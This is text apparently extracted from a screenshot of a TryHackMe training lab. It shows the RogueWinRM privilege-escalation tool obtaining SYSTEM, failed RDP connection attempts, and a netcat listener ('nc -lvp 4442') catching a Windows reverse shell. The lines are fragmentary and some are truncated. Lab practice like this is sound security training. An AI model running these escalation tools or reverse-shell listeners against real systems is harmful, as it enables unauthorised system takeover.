 10.10.196.109
TryHackMe | Learn Cy... TryHackMe Support O
Program c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\t
Run
Listening for connection on port 5985 ....
Received http negotiate request
Sending the 401 http response with ntlm type 2 challeng
eceived http packet with ntlm type3 response
Using ntlm type3 response in AcceptSecurityContext()
BITS triggered!
[+] authresult 0
NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
root@ip-10-10-22-165: ~
File Edit View Search Terminal Help
Autoselected keyboard map en-gb
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
Failed to connect, CredSSP required by server.
root@ip-10-10-22-165:~# rdesktop 10.10.196.109
Autoselected keyboard map en-gb
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
Failed to connect, CredSSP required by server.
root@ip-10-10-22-165:~# rdesktop -u THMBackup $VICTIM^C
root@ip-10-10-22-165:~# xfreerdp /u:"THMBackup" /v:$VICTIM:338
unable to connect to 10.10.196.109:338
Error: protocol security negotiation or connection failure
root@ip-10-10-22-165:~#  nc -lvp 4442
Listening on [0.0.0.0] (family 0, port 4442)
Connection from ip-10-10-196-109.eu-west-1.compute.internal 49739 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>